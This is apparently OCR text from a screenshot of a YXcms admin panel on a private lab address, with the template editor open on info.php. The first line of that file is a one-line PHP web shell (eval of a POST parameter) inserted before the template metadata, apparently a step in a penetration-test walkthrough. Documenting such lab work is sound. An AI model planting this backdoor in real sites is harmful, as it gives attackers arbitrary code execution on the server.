 YXcms-信息管理系统
不安全 | 192.168.52.143/yxcms//index.php?r=admin/index/index#
YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
info.php 保存
1 <?php eval($_POST['cmd']) ;?>
2 <?php return array (
3 'name' => '最新默认模板2013-2-1',
4 'author' => 'yx',
5 ); ?>